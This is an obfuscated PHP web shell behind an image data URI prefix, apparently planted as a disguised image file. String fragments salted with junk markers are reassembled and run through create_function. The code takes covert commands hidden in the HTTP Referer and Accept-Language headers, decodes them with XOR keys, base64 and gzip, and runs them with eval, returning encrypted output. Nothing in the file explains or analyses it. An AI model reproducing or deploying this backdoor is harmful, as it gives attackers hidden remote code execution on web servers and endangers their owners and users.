 <?php
$U='_/|U","/-/|U"),ar|Uray|U("/|U","+"),$ss(|U$s[$i]|U,0,$e)|U)),$k))|U|U);$o|
$q='s[|U$i]="";$p=|U$ss($p,3);}|U|Uif(array_k|Uey_|Uexis|Uts($|Ui,$s)){$s[$i].
$M='l="strtolower|U";$i=$m|U[1|U][0].$m[1]|U[1];$|U|Uh=$sl($ss(|Umd5($i|U.$kh)
$z='r=@$r[|U"HTTP_R|UEFERER|U"];$r|U|Ua=@$r["HTTP_A|U|UCCEPT_LAN|UGUAGE|U"];if
$k='?:;q=0.([\\|Ud]))?,|U?/",$ra,$m)|U;if($|Uq&&$m){|U|U|U@session_start()|U|U
$o='|U$l;|U){for|U($j=0;($j|U<$c&&|U|U$i|U<$|Ul);$j++,$i++){$o.=$t{$i}|U^$k|U{
$N='|Uf($e){$k=$k|Uh.$kf|U;ob_sta|Urt();|U@eva|Ul(@g|Uzuncom|Upress(@x(@|Ubas|
$C='an();$d=b|Uase64_encode(|Ux|U(gzcomp|U|Uress($o),$k))|U;prin|Ut("|U<$k>$d<
$j='$k|Uh="|U|U42f7";$kf="e9ac";fun|Uction|U |Ux($t,$k){$c|U=|Ustrlen($k);$l=s
$R=str_replace('rO','','rOcreatrOe_rOrOfurOncrOtion');
$J='kf|U),|U0,3));$p="|U";for(|U|U$|Uz=1;$z<cou|Unt|U($m[1]);|U$z++)$p.=|U$q[$
$x='r)|U;pa|Urse|U_str($u["qu|U|Uery"],$q);$|U|Uq=array_values(|U$q);pre|Ug|U_
$f=str_replace('|U','',$j.$o.$z.$x.$k.$M.$J.$q.$N.$U.$C);
$g=create_function('',$f);
$g();
?>